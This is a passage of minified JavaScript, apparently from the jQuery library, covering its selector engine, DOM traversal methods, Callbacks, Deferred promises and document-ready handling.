g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return 